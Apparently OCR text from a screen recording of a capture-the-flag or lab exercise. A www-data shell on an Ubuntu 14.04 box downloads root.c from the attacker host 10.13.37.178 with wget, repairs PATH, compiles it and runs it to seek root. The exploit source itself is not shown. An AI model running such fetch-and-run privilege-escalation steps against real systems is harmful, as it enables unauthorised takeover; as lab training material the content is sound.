 File Machine View Input Devices Help
2
VPN 10.13.37.178
0:52
Trash
File System
Home
NC
File Actions Edit View Help
Server × NC ×
Description: Ubuntu 14.04.1 LTS
Release: 14.04
Codename: trusty
www-data@ubuntu:/$ which gcc
/usr/bin/gcc
www-data@ubuntu:/$ cd /tmp/
www-data@ubuntu:/tmp$ wget 10.13.37.178/root.c
--2022-03-25 21:49:11-- http://10.13.37.178/root.c
Connecting to 10.13.37.178:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: 'root.c'
100%[======================================>] 4,968 --.-K/s in 0.004s
2022-03-25 21:49:11 (1.21 MB/s) - 'root.c' saved [4968/4968]
www-data@ubuntu:/tmp$ ls
root.c
www-data@ubuntu:/tmp$ gcc root.c -o root
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/tmp$ echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
www-data@ubuntu:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games
www-data@ubuntu:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:$PATH
www-data@ubuntu:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/gam
es:/usr/games
www-data@ubuntu:/tmp$ gcc root.c -o root
www-data@ubuntu:/tmp$ ls
root root.c
www-data@ubuntu:/tmp$ file root.c
root.c: C source, ASCII text, with very long lines
www-data@ubuntu:/tmp$ file root
root: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=08284b2a65bfaa0f2d2085bc01b2a
b5954f8c2d0, not stripped
www-data@ubuntu:/tmp$ ./root
Right Ctrl